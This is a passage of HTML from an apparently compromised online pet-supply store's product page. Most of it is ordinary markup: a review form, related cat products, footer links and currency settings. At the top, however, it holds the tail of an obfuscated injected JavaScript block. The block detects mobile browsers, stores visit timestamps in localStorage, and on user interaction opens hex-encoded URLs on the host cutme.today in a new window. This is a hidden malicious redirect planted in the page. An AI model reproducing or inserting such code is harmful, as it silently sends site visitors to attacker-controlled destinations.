_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x65\x53\x59\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x73\x75\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
	</div>
        </div>
    </div>
            </div>

            
<div>
    <div class="item-revs content">
        <h3 >Reviews</h3>

                    <p class="text-center noreviews">There are no reviews yet </p>
        
                    <div class="Review_formcont">
    <h5><span class="write_btn">Write a Review</span></h5>
    <div class="wrap_review_list">
        <div class="review-form">
            <div id="addReviewDiv">
                <form class="addReviewForm nicelabel" enctype="multipart/form-data">
                    <div class="form-group">
                        <input type="text" id="Addreviewname" class="form-control" name="Addreview[name]">
                        <label for="Addreviewname">* Name</label>
                    </div>
                    <div class="form-group">
                        <input type="email" id="Addreviewemail" class="form-control" name="Addreview[email]">
                        <label for="Addreviewname">* Email</label>
                    </div>
                    <div class="form-group">
                        <div class="form-control-select country_list_select"></div>
                    </div>
                    <div class="form-group">
                        <textarea id="textarea" rows="5" class="form-control" name="Addreview[message]"></textarea>
                        <label for="textarea">* Message</label>
                    </div>
                    <div class="form-group">
                        <div class="row justify-content-center">
                            <div class="stars_set">
                                <span class="star"></span>
                                <span class="star"></span>
                                <span class="star"></span>
                                <span class="star"></span>
                                <span class="star"></span>
                            </div>
                            <input name="Addreview[rating]" type="hidden" value="">
                        </div>
                    </div>
                                        <div class="form-group is-not-empty submit-and-attach">
                        <button type="submit" class="btn">
                            Submit a Review                        </button>
                        <input hidden="hidden" name="action" value="ads_add_user_review">
                        <input hidden="hidden" name="Addreview[post_id]" value="12580">
                        <span class="btn btn-default fileinput-button" data-toggle="tooltip" data-placement="right" title="Attach file(s)">
                                                    <u class="attach_files"><i class="icon-attach"></i><input id="review-file-upload" type="file" name="review_files[]" multiple=""><label for="review-file-upload"></label></u>
                                                </span>
                    </div>
                    <div class="list-file"></div>
                </form>
                                    <script type="text/javascript">
                        addreview_script=[
                            '//janitrends.com/wp-content/plugins/alids/assets/front/js/jqueryFileUpload/jquery.ui.widget.js',
                            '//janitrends.com/wp-content/plugins/alids/assets/front/js/jqueryFileUpload/jquery.fileupload.min.js',
                            '//janitrends.com/wp-content/plugins/alids/assets/front/js/rating-stars/rating.min.js',
                            '//janitrends.com/wp-content/plugins/alids/assets/front/js/addReview.min.js',
                        ]
                    </script>
                            </div>
        </div>
    </div>
</div>        
            <div class="fullreviews">
        <div class="rev_comments">
                            <div class="revs" data-perpage="25">
                                    </div>
                <div class="pagercont">
                    <div class="pager">
                                            </div>
                </div>
                                    </div>
    </div>
    </div>
</div>





        </div>

                        <div class="recs_slider_cont">
                    <div class="container">
                        <h3>You may also like</h3>
                        <div class="recs_slider">
                            <div class="item"><div class='product-item item-sp' data-post_id="12740" data-currency="USD" data-_price="56.65" data-_price_nc="56.65" data-stock="8508" data-_salePrice="42.49" data-_salePrice_nc="42.49" data-price="US $56.65" data-salePrice="US $42.49" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/donut-cat-bed-for-2-cats/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/23/f12d2e3919fecaaf58b166e9866b8eee.jpg-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Donut Cat Bed for 2 Cats</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span><small class='old js-price'></small>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="12622" data-currency="USD" data-_price="57.49" data-_price_nc="57.49" data-stock="534" data-_salePrice="57.49" data-_salePrice_nc="57.49" data-price="" data-salePrice="US $57.49" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/cat-scratching-tower/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/23/839a9a0b7bd365e8a4b82d5444f9de4a.jpeg-640x640.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4>Cat Scratching Tower</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="12771" data-currency="USD" data-_price="32.94" data-_price_nc="32.94" data-stock="19949" data-_salePrice="29.65" data-_salePrice_nc="29.65" data-price="US $32.94" data-salePrice="US $29.65" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/magnetic-self-closing-pet-screen-door-for-cats-and-small-dogs-lockable-and-easy-to-install/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/23/62108b05fea6d4a072354fc745a6fb00.jpeg-640x640.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4>Magnetic Self-Closing Pet Screen Door for Cats and Small Dogs &#8211; Lockable and Easy to Install</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span><small class='old js-price'></small>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="12914" data-currency="USD" data-_price="81.66" data-_price_nc="81.66" data-stock="967" data-_salePrice="73.49" data-_salePrice_nc="73.49" data-price="US $81.66" data-salePrice="US $73.49" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/deluxe-multi-level-cat-tree-with-hammock-sisal-scratching-posts/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/27/51988c0b3ca766c6e1f12084fce1be56.jpeg-640x640.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4>Deluxe Multi-Level Cat Tree with Hammock &#038; Sisal Scratching Posts</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span><small class='old js-price'></small>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="12869" data-currency="USD" data-_price="22.49" data-_price_nc="22.49" data-stock="3979" data-_salePrice="22.49" data-_salePrice_nc="22.49" data-price="" data-salePrice="US $22.49" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/multi-purpose-cat-scratching-mat/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/27/d7795045a69b9e6d7cf55445ba8e7ff5.jpg-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Multi-Purpose Cat Scratching Mat</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="12676" data-currency="USD" data-_price="44.99" data-_price_nc="44.99" data-stock="7983" data-_salePrice="40.49" data-_salePrice_nc="40.49" data-price="US $44.99" data-salePrice="US $40.49" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/cozy-petal-themed-cotton-nest-bed-for-cats-and-small-dogs/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/23/ac63bc80a609c110f84d08851cd20db3.jpg-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Cozy Petal-Themed Cotton Nest Bed for Cats and Small Dogs</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span><small class='old js-price'></small>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="12789" data-currency="USD" data-_price="107.32" data-_price_nc="107.32" data-stock="98" data-_salePrice="80.49" data-_salePrice_nc="80.49" data-price="US $107.32" data-salePrice="US $80.49" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/premium-handmade-felt-cat-bed-cave-100-merino-wool/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/23/ec221b361ad2e14e0ed69c64eb3024b5.jpg-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Premium Handmade Felt Cat Bed Cave 100% Merino Wool</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span><small class='old js-price'></small>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="12506" data-currency="USD" data-_price="35.95" data-_price_nc="35.95" data-stock="2400" data-_salePrice="35.95" data-_salePrice_nc="35.95" data-price="" data-salePrice="US $35.95" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/spacious-stylish-semi-closed-cat-litter-box/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/23/458cc5a442b335581ee3baaddc158894.jpeg-640x640.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4>Spacious &#038; Stylish Semi-Closed Cat Litter Box</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div>                        </div>
                    </div>
                </div>
                </div>
        <!-- FEATURES -->
    <div class="wrap-features">
        <div class="container">
            <div class="features">
                                        <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f1.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    SHIPPING & DELIVERY                                </div>
                                <p >On all orders</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f2.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    FREE RETURNS                                </div>
                                <p >No questions asked return policy</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f3.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    NEED HELP? support@janitrends.com                                </div>
                                <p >We're always there for you</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f4.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    MONEY BACK GUARANTEE                                </div>
                                <p >Worry-free shopping</p>
                            </div>
                        </div>
                                    </div>
        </div>
    </div>
<div class="footer">
    <div class="container">
        <div class="footerT">
            <div class="row no-gutters justify-content-between">
                <div class="footone col-md-4 col-xl-3">
                    <h5 >Contact</h5>
                    <div class="fonecont">
                        <p class="emailfooter">
                                                            <a href="mailto:support@janitrends.com" >support@janitrends.com</a>
                                                    </p>
                        <p ></p>
                    </div>
                </div>
                <div class="footone col-xl-3  col-md-4">
                    <h5 >Company info</h5>
                    <div class="fonecont"><ul><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://janitrends.com/about-us/">About Us</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://janitrends.com/contact-us/">Contact Us</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://janitrends.com/blog/">Blog</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://janitrends.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="https://janitrends.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
</ul></div>                </div>
                <div class="footone col-xl-3  col-md-4">
                    <h5 >Purchase info</h5>
                    <div class="fonecont"><ul><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://janitrends.com/frequently-asked-questions/">FAQs</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://janitrends.com/payment-methods/">Payment Methods</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://janitrends.com/shipping-delivery/">Shipping &#038; Delivery</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://janitrends.com/refund-policy/">Returns Policy</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://janitrends.com/track-your-order/">Tracking</a></li>
</ul></div>                </div>
                                    <div class="footone col-xl-2 col-md-12">
                    <h5 >Join us on</h5>
                    

<div class="fonecont socs ">
    <div><a href="https://www.facebook.com/janitrends/" target="_blank" rel="nofollow"><i class="icon-facebook"></i></a></div><div><a href="https://www.instagram.com/janitrends/" target="_blank" rel="nofollow"><i class="icon-instagram"></i></a></div><div><a href="https://twitter.com/janitrends" target="_blank" rel="nofollow"><i class="icon-the-x"></i></a></div><div><a href="https://www.pinterest.com/janitrendsonline/" target="_blank" rel="nofollow"><i class="icon-pinterest"></i></a></div></div>


                    </div>
                
            </div>
        </div>
                    <div class="footerC">
                                    <div class="box-partners">
                        <div class="name">Payment methods:</div>
                        <div class="footpics">
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f1.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f2.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f3.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f4.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f9.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f8.png" alt=""></div>
                                                    </div>
                    </div>
                                    <div class="box-partners">
                        <div class="name" >Buy with confidence:</div>
                        <div class="footpics">
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f5.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f6.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f7.png" alt=""></div>
                                                    </div>
                    </div>
                            </div>
                <div class="footer-copyright">Jani Trends © Copyright 2026. All Rights Reserved</div>
    </div>
</div>
            <div class="upbutton">
            <span class="arrowtop"></span>
            <div>Top</div>
        </div>
        <div class="shade"></div>
<script type="text/javascript">
    if(document.location.hash=="#live"){
        document.body.className+=' is_frame_live'
    }else{
        if(document.body.classList.contains('tax-product_cat') || document.body.classList.contains('single-product')){
            self != top ? document.body.className+=' is_frame_live' : document.body.className+=' show_live_icon';
        }else{
            self != top ? document.body.className+=' is_frame' : document.body.className+=' show_live_icon';
        }
    }
</script>
    <script type="text/javascript" src="https://janitrends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://janitrends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/core.min.js?ver=1.9.2.7" id="front-core-js"></script>
<script type="text/javascript" id="gtag-analytics-js-extra">
/* <![CDATA[ */
var ga4const = {"id":"G-B93XF14XK7","event":"page:product","params":{"currency":"USD","amount":"11.49","post_id":"12580","title":"Versatile Indoor Pet Safety Fence: Foldable & Transparent Barrier for Dogs and Babies","category":"Indoor Supplies Products","vars":"Black/L- 180x72cm","sale_price":"11.49"}};
//# sourceURL=gtag-analytics-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/src/js/gtag/analytics.js?ver=1.9.2.7" id="gtag-analytics-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/sellvia/assets/js/front/product.min.js?ver=0.6.12" id="sellvia_front_product_js-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/popover.js?ver=1.9.2.7" id="front-popover-js"></script>
<script type="text/javascript" id="front-formatPrice-js-extra">
/* <![CDATA[ */
var ADSCacheCurrency = {"list_currency":{"AED":{"flag":"AE","symbol":"AED ","pos":"before","title":"United Arab Emirates Dirham (AED)"},"ALL":{"flag":"AL","symbol":"Lek","pos":"before","title":"Albanian Lek (ALL)"},"AUD":{"flag":"AU","symbol":"AUD ","pos":"before","title":"Australian Dollar (AUD)"},"BDT":{"flag":"BD","symbol":" \u09f3","pos":"after","title":"Bangladeshi Taka (BDT)"},"BRL":{"flag":"BR","symbol":"R$ ","pos":"before","title":"Brazilian Real (R$)"},"CAD":{"flag":"CA","symbol":"CA$ ","pos":"before","title":"Canadian Dollar (CA$)"},"CHF":{"flag":"CH","symbol":"CHF ","pos":"before","title":"Swiss Franc (CHF)"},"CLP":{"flag":"CL","symbol":"CLP $ ","pos":"before","title":"Chilean Peso (CLP $)"},"CNY":{"flag":"CN","symbol":" \u00a5","pos":"after","title":"Chinese Yuan (CN\u00a5)"},"COP":{"flag":"CO","symbol":" COP","pos":"after","title":"Colombian Peso (COP)"},"CZK":{"flag":"CZ","symbol":" K\u010d","pos":"after","title":"Czech Republic Koruna (CZK)"},"XAF":{"flag":"empty","symbol":" XAF","pos":"after","title":"Central African CFA franc (XAF)"},"DZD":{"flag":"DZ","symbol":"DZD ","pos":"before","title":"Algerian Dinars (DZD)"},"EUR":{"flag":"EU","symbol":" \u20ac","pos":"after","title":"Euro (\u20ac)"},"GBP":{"flag":"GB","symbol":"\u00a3 ","pos":"before","title":"British Pound Sterling (\u00a3)"},"HRK":{"flag":"HR","symbol":" HRK","pos":"after","title":"Croatian Kuna (HRK)"},"HUF":{"flag":"HU","symbol":" HUF","pos":"after","title":"Hungarian Forint (HUF)"},"IDR":{"flag":"ID","symbol":"Rp ","pos":"before","title":"Indonesian Rupiah (IDR)"},"ILS":{"flag":"IL","symbol":"ILS ","pos":"before","title":"Israeli Shekel (ILS)"},"INR":{"flag":"IN","symbol":"\u20b9 ","pos":"before","title":"Indian Rupee (Rs.)"},"KRW":{"flag":"KR","symbol":"\u20a9 ","pos":"before","title":"South Korean Won (\u20a9)"},"MAD":{"flag":"MA","symbol":"MAD ","pos":"before","title":"Moroccan dirham (MAD)"},"MYR":{"flag":"MY","symbol":"RM ","pos":"before","title":"Malaysian Ringgit (MYR)"},"NGN":{"flag":"NG","symbol":"\u20a6 ","pos":"before","title":"Nigerian Naira (\u20a6)"},"NOK":{"flag":"NO","symbol":" kr","pos":"after","title":"Norwegian Krone (NOK)"},"NZD":{"flag":"NZ","symbol":"NZ$ ","pos":"before","title":"New Zealand Dollar (NZ$)"},"OMR":{"flag":"OM","symbol":" OMR","pos":"after","title":"Omani Rial (OMR)"},"PHP":{"flag":"PH","symbol":"\u20b1 ","pos":"before","title":"Philippine Peso (PHP)"},"PKR":{"flag":"PK","symbol":"\u20a8.","pos":"before","title":"Pakistan Rupee (PKR)"},"PLN":{"flag":"PL","symbol":" z\u0142","pos":"after","title":"Polish Zloty (PLN)"},"RUB":{"flag":"RU","symbol":" \u0440\u0443\u0431.","pos":"after","title":"Russian Ruble (RUB)"},"SAR":{"flag":"SA","symbol":" SR","pos":"after","title":"Saudi Riyal (SAR)"},"SEK":{"flag":"SE","symbol":" SEK","pos":"after","title":"Swedish Krona (SEK)"},"SGD":{"flag":"SG","symbol":" SGD","pos":"after","title":"Singapore Dollar (SGD)"},"LKR":{"flag":"LK","symbol":" LKR","pos":"after","title":"Sri Lankan Rupee (LKR)"},"THB":{"flag":"TH","symbol":"\u0e3f ","pos":"before","title":"Thai Baht (\u0e3f)"},"TND":{"flag":"TN","symbol":"TND ","pos":"before","title":"Tunisian Dinars (TND)"},"QAR":{"flag":"QA","symbol":"QAR ","pos":"before","title":"Qatari Riyals (QAR)"},"UAH":{"flag":"UA","symbol":" \u0433\u0440\u043d.","pos":"after","title":"Ukrainian Hryvnia (\u0433\u0440\u043d.)"},"USD":{"flag":"US","symbol":"US $","pos":"before","title":"US Dollar ($)"},"ZAR":{"flag":"ZA","symbol":" ZAR","pos":"after","title":"South African Rands (ZAR)"},"ANG":{"flag":"AN","symbol":"\u0192 ","pos":"before","title":"Netherlands Antillean Guilder (ANG)"},"AOA":{"flag":"AO","symbol":"Kz ","pos":"before","title":"Angolan Kwanza (AOA)"},"ARS":{"flag":"AR","symbol":"ARS $","pos":"before","title":"Argentine Peso (ARS)"},"AWG":{"flag":"AW","symbol":"Afl. ","pos":"before","title":"Aruban Florin (AWG)"},"AZN":{"flag":"AZ","symbol":"AZN ","pos":"before","title":"Azerbaijani Manat (AZN)"},"BAM":{"flag":"BA","symbol":"KM ","pos":"before","title":"Bosnia-Herzegovina Convertible Mark (BAM)"},"BBD":{"flag":"BB","symbol":"BBD $","pos":"before","title":"Barbadian Dollar (BBD)"},"BGN":{"flag":"BG","symbol":" \u043b\u0432","pos":"after","title":"Bulgarian Lev (BGN)"},"BHD":{"flag":"BH","symbol":"BD ","pos":"before","title":"Bahraini Dinar (BHD)"},"BIF":{"flag":"BI","symbol":"FBu ","pos":"before","title":"Burundian Franc (BIF)"},"BMD":{"flag":"BM","symbol":"BMD $","pos":"before","title":"Bermudan Dollar (BMD)"},"BND":{"flag":"BN","symbol":"B$ ","pos":"before","title":"Brunei Dollar (BND)"},"BOB":{"flag":"BO","symbol":"Bs. ","pos":"before","title":"Bolivian Boliviano (BOB)"},"BSD":{"flag":"BS","symbol":"BSD $","pos":"before","title":"Bahamian Dollar (BSD)"},"BTN":{"flag":"BT","symbol":"Nu. ","pos":"before","title":"Bhutanese Ngultrum (BTN)"},"BWP":{"flag":"BW","symbol":"P ","pos":"before","title":"Botswanan Pula 